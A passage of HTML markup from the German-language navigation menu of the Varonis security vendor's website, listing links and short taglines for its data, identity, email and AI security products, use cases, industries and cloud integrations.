                  <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/coverage/microsoft-365-copilot?hsLang=de">
                    <div class="dropdown-menu-item platform-menu-item">
                      
                      <div class="dropdown-menu-item-icon-container">
                        <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-microsoft-copilot.svg" alt="Microsoft Copilot-Symbol" loading="lazy">
                      </div>
                      
                      <div class="dropdown-menu-item-text-container">
                        <p class="dropdown-menu-item-heading text-sm medium">
                          Microsoft Copilot
                        </p>
                        <p class="dropdown-menu-item-subheading text-xs">
                          Prompts überwachen und Microsoft Copilot absichern.
                        </p>
                      </div>
                    </div>
                  </a>
                  
                  
                  <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/coverage/chatgpt-enterprise?hsLang=de">
                    <div class="dropdown-menu-item platform-menu-item">
                      
                      <div class="dropdown-menu-item-icon-container">
                        <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-chatgpt.svg" alt="ChatGPT-Symbol" loading="lazy">
                      </div>
                      
                      <div class="dropdown-menu-item-text-container">
                        <p class="dropdown-menu-item-heading text-sm medium">
                          ChatGPT Enterprise
                        </p>
                        <p class="dropdown-menu-item-subheading text-xs">
                           Interaktionen überwachen und ChatGPT Enterprise absichern.
                        </p>
                      </div>
                    </div>
                  </a>
                  
                </div>
              </div>
              <div class="dropdown-menu-dropdown-main-subsection">
                <p class="platform-menu-dropdown-main-heading static-text-sm semibold">
                  Identity Security 
                </p>
                <div class="platform-menu-dropdown-main-subsection-items">
                  
                  
                  <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/platform/identity-resolution?hsLang=de">
                    <div class="dropdown-menu-item platform-menu-item">
                      
                      <div class="dropdown-menu-item-icon-container">
                        <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-identity-resolution.svg" alt="Symbol für die Identitätsauflösung" loading="lazy">
                      </div>
                      
                      <div class="dropdown-menu-item-text-container">
                        <p class="dropdown-menu-item-heading text-sm medium">
                          Identity Resolution
                        </p>
                        <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                          Alle menschlichen und nicht-menschlichen Identitäten abbilden und klassifizieren.
                        </p>
                      </div>
                    </div>
                  </a>
                  
                  
                  <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/platform/identity-posture?hsLang=de">
                    <div class="dropdown-menu-item platform-menu-item">
                      
                      <div class="dropdown-menu-item-icon-container">
                        <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Data%20risk%20analysis_Icon.svg" alt="Symbol für die Identitätshaltung" loading="lazy">
                      </div>
                      
                      <div class="dropdown-menu-item-text-container">
                        <p class="dropdown-menu-item-heading text-sm medium">
                          Identity Posture
                        </p>
                        <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                          Riskante oder übermäßig privilegierte Konten identifizieren und korrigieren.
                        </p>
                      </div>
                    </div>
                  </a>
                  
                  
                  <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/platform/identity-threat-detection-and-response?hsLang=de">
                    <div class="dropdown-menu-item platform-menu-item">
                      
                      <div class="dropdown-menu-item-icon-container">
                        <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-itdr.svg" alt="ITDR-Symbol" loading="lazy">
                      </div>
                      
                      <div class="dropdown-menu-item-text-container">
                        <p class="dropdown-menu-item-heading text-sm medium">
                          ITDR
                        </p>
                        <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                          Stoppen Sie identitätsbasierte Angriffe mit Echtzeit-Erkennung.
                        </p>
                      </div>
                    </div>
                  </a>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="platform-menu-dropdown-sidebar">
          <div class="platform-menu-dropdown-sidebar-featured">
            <p class="platform-menu-dropdown-sidebar-featured-heading semibold static-text-lg">
              Interceptor
            </p>
            <div class="">
              <p class="platform-menu-dropdown-sidebar-featured-subheading text-xs font-xcond semibold static-text-sm">
                E-Mail-Sicherheit
              </p>
              <div class="platform-sidebar-items platform-menu-dropdown-main-subsection-items">
                
                
                
                <a class="platform-menu-dropdown-main-menu-item-link sidebar-item-link" href="https://www.varonis.com/de/platform/email-security?hsLang=de">
                  <div class="dropdown-menu-item platform-menu-item">
                    
                    <div class="dropdown-menu-item-icon-container">
                      <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-interceptor-email-security.svg" alt="Interceptor-E-Mail-Sicherheitssymbol" loading="lazy">
                    </div>
                    
                    <div class="dropdown-menu-item-text-container">
                      <p class="dropdown-menu-item-heading text-sm medium">
                        Interceptor E-Mail-Sicherheit
                      </p>
                      <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                        Stoppen Sie fortgeschrittene Phishing- und Social-Engineering-Angriffe.
                      </p>
                    </div>
                  </div>
                </a>
                
                
                <a class="platform-menu-dropdown-main-menu-item-link sidebar-item-link" href="https://www.varonis.com/platform/browser-security?hsLang=de">
                  <div class="dropdown-menu-item platform-menu-item">
                    
                    <div class="dropdown-menu-item-icon-container">
                      <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-interceptor-browser-security.svg" alt="Sicherheitssymbol des Interceptor-Browsers" loading="lazy">
                    </div>
                    
                    <div class="dropdown-menu-item-text-container">
                      <p class="dropdown-menu-item-heading text-sm medium">
                        Interceptor Browser-Sicherheit
                      </p>
                      <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                        Schädliche Websites und Diebstahl von Zugangsdaten blockieren.
                      </p>
                    </div>
                  </div>
                </a>
                
                
                <a class="platform-menu-dropdown-main-menu-item-link sidebar-item-link" href="https://www.varonis.com/de/platform/email-data-protection?hsLang=de">
                  <div class="dropdown-menu-item platform-menu-item">
                    
                    <div class="dropdown-menu-item-icon-container">
                      <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/icon-email-data-protection.svg" alt="Symbol für E-Mail-Datenschutz" loading="lazy">
                    </div>
                    
                    <div class="dropdown-menu-item-text-container">
                      <p class="dropdown-menu-item-heading text-sm medium">
                        Email Data Protection
                      </p>
                      <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                        Sperren Sie sensitive Postfächer und stoppen Sie die Exfiltration.
                      </p>
                    </div>
                  </div>
                </a>
                
                
              </div>
            </div>
          </div>
          </div>
        <div class="platform-menu-dropdown-footer-section">
          <div class="platform-menu-dropdown-footer-items">
            
            
            <a class="platform-menu-dropdown-footer-item" href="https://www.varonis.com/de/platform/mddr?hsLang=de">
              <p class="static-text-sm weight-medium">
                MDDR
              </p>
              <p class="static-text-xs platform-menu-dropdown-footer-item-description">
                24x7 Managed Data Detection &amp; Response.
              </p>
            </a>
            
            
            <a class="platform-menu-dropdown-footer-item" href="https://www.varonis.com/platform/concierge-services?hsLang=de">
              <p class="static-text-sm weight-medium">
                Varonis Concierge
              </p>
              <p class="static-text-xs platform-menu-dropdown-footer-item-description">
                Kompetente Beratung. Praktische Umsetzung.
              </p>
            </a>
            
            
            <a class="platform-menu-dropdown-footer-item" href="https://www.varonis.com/de/platform/athena-ai?hsLang=de">
              <p class="static-text-sm weight-medium">
                Athena AI
              </p>
              <p class="static-text-xs platform-menu-dropdown-footer-item-description">
                Tiefgehende Untersuchungen und Analysen optimieren.
              </p>
            </a>
            
            
            <a class="platform-menu-dropdown-footer-item" href="https://www.varonis.com/platform/changelog?hsLang=de">
              <p class="static-text-sm weight-medium">
                Änderungsprotokoll
              </p>
              <p class="static-text-xs platform-menu-dropdown-footer-item-description">
                Bleiben Sie über die neuesten Veröffentlichungen von Varonis auf dem Laufenden.
              </p>
            </a>
            
          </div>
        </div>
      </div>
    </div>
    
		
    
      <div class="site-navigation-menu-solutions menu-tab">
      <div class="site-navigation-menu-solutions-label menu-label text-size-lg weight-semibold" role="button" tabindex="0">
        Lösungen
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown solutions-menu-dropdown">
        <div class="solutions-menu-dropdown-main">
					
          <div class="solutions-menu-dropdown-main-header">
            <p class="font-cond semibold static-text-lg">
              Anwendungsfälle
            </p>
          </div>
          <div class="solutions-menu-dropdown-main-menu-items">
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/insider-risk-management?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Insider%20risk%20management_Icon.svg" alt="Warnsymbol für die Datei zum Insider-Risikomanagement" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Insider-Risikomanagement
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Identifizieren und verhindern Sie Insiderrisiken.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/ransomware-prevention?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Ransomware%20prevention_Icon.svg" alt="Ransomware-Totenkopf-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Ransomware-Prävention
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Erkennen und verhindern Sie Ransomware-Angriffe.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/compliance-management?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Compliance%20management_Icon.svg" alt="Symbol für die Compliance-Management-Checkliste" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Compliance-Management
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Automatisieren Sie Compliance-Bestimmungen.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/ai-security?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/AI%20security_Icon.svg" alt="Sternsymbol für gesperrte KI-Sicherheit" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    KI-Sicherheit
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Sichere KI-Copiloten und LLMs.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/data-risk-assessment?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Data-centric%20threat%20detection_Icon.svg" alt="Warnsymbol für die Datenrisikobewertung" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Datenrisikobeurteilung
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Ordnen Sie Datenrisiken zu und erstellen Sie einen Sanierungsplan.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/cloud-data-security?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Cloud%20data%20security_Icon-1.svg" alt="Symbol für Cloud-Datensicherheit" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Cloud Data Security
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Kennzeichnung kritischer Daten, Überwachung von Datenflüssen und Durchsetzung von Richtlinien.
                  </p>
                </div>
              </div>
            </a>
            
            
            <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/solutions/data-lifecycle-automation?hsLang=de">
              <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Nav_Data%20Lifecycle%20Automation.svg" alt="Symbol für die Automatisierung des Datenlebenszyklus" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Automatisierung des Datenlebenszyklus
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    Setzen Sie Richtlinien zum Datenlebenszyklus automatisch durch.
                  </p>
                </div>
              </div>
            </a>
            
          </div>
        </div>
        <div class="solutions-menu-dropdown-submenu">
          <div class="solutions-menu-dropdown-submenu-header">
            <p class="font-cond semibold static-text-lg">
              Branchen
            </p>
          </div>
          <div class="solutions-menu-dropdown-submenu-content">
            
              <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/industry/finance?hsLang=de">
                <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Industries/Nav_Finance_Icon.svg" alt="Finanzsymbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Finanzen
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    
                  </p>
                </div>
              </div>
              </a>
            
              <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/industry/healthcare?hsLang=de">
                <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Industries/Nav_Healthcare_Icon.svg" alt="Symbol für das Gesundheitswesen" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Gesundheitswesen
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    
                  </p>
                </div>
              </div>
              </a>
            
              <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/industry/manufacturing?hsLang=de">
                <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Industries/Nav_Manufacturing_Icon.svg" alt="Fertigungssymbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Herstellung
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    
                  </p>
                </div>
              </div>
              </a>
            
              <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/industry/state-local-and-education?hsLang=de">
                <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Industries/Nav_SLED_Icon.svg" alt="Symbol für Staat, Kommune und Bildung" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Öffentlicher Sektor
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    
                  </p>
                </div>
              </div>
              </a>
            
              <a class="solutions-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/industry/federal-government?hsLang=de">
                <div class="dropdown-menu-item solutions-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Industries/Nav_Federal_Icon.svg" alt="Nav_Federal_Icon" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    US-Regierung
                  </p>
                  <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                    
                  </p>
                </div>
              </div>
              </a>
            
         </div>
        </div>
      </div>
    </div>
    
		
    
    <div class="site-navigation-menu-coverage menu-tab">
      <div class="site-navigation-menu-coverage-label menu-label text-size-lg weight-semibold" role="button" tabindex="0">
        Abdeckung
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown coverage-menu-dropdown">
        
        <div class="coverage-menu-dropdown-column column-0">
          <p class="coverage-menu-dropdown-column-heading text-md medium">
            Schutzpakete
          </p>
          <div class="coverage-menu-dropdown-items">
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/microsoft-365?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Microsoft%20365%20%26%20Entra%20ID_Icon.svg" alt="Microsoft 365 und Entra ID-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Microsoft 365 und Entra ID
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Erweiterter Datenschutz für Ihre Microsoft-Cloud.
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/windows-file-shares-and-nas?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Windows%20%26%20NAS_Icon.svg" alt="Windows- und NAS-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Windows und NAS
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Schützen Sie Cloud-, Hybrid- und lokale Dateifreigaben.
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/saas?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/SaaS%20apps_Icon.svg" alt="SaaS-Apps – geschütztes WLAN-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    SaaS-Apps
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Schützen Sie unternehmenskritische Daten in SaaS-Apps.
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/iaas?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Cloud%20infrastructure_Icon.svg" alt="Cloud-Infrastruktur-Cloud-Symbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Cloud-Infrastruktur
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Schützen Sie Daten in AWS, Azure und Google Cloud.
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/databases?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Databases.svg" alt="Datenbankdiagrammsymbol" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Datenbanken
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Entdecken, klassifizieren und schützen Sie jede Datenbank.
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/network?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Nav_Network_Icon.svg" alt="Nav_Network_Icon" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Netzwerk
                  </p>
                  
                  <p class="dropdown-menu-item-subheading text-xs">
                    Stoppen Sie Netzwerk-Intrusion und Datenexfiltration.
                  </p>
                  
                </div>
              </div>
            </a>
            
          </div>
          
        </div>
        
        <div class="coverage-menu-dropdown-column column-1">
          <p class="coverage-menu-dropdown-column-heading text-md medium">
            Integrationen
          </p>
          <div class="coverage-menu-dropdown-items">
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/microsoft-365?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Microsoft_365_(2022)_logo_nav.svg" alt="Microsoft 365 logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Microsoft 365
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/microsoft-365-copilot?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Microsoft_365_Copilot_Icon_nav.svg" alt="Microsoft 365 Copilot logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Microsoft Copilot
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/chatgpt-enterprise?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/logo-chatgpt-nav.svg" alt="ChatGPT logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    ChatGPT
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/windows-file-shares-and-nas?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/active-directory-logo-only_nav.svg" alt="Windows logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Windows File Shares
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/google-workspace?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Google_Drive_icon_(2020)_nav.svg" alt="Google Workspace logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Google Workspace
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/coverage/google-cloud?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/GoogleCloud_logo_nav.svg" alt="Google Cloud logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Google Cloud
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/salesforce?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Salesforce_logo_nav.svg" alt="Salesforce logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Salesforce
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/box?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Box%2c_Inc._logo_nav.svg" alt="Box logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Box
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/aws?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Amazon_Web_Services_Logo_nav.svg" alt="Amazon Web Services logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    AWS
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/azure?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/azure_logo_nav.svg" alt="Azure logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Azure
                  </p>
                  
                </div>
              </div>
            </a>
            
            
            <a class="coverage-menu-dropdown-item-link" href="https://www.varonis.com/de/coverage/databricks?hsLang=de">
              <div class="dropdown-menu-item coverage-menu-item">
                
                <div class="dropdown-menu-item-icon-container">
                  <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/Coverage%20Nav%20Logos/Databricks_logo_nav.svg" alt="Databricks logo" loading="lazy">
                </div>
                
                <div class="dropdown-menu-item-text-container">
                  <p class="dropdown-menu-item-heading text-sm medium">
                    Databricks
                  </p>
                  
                </div>
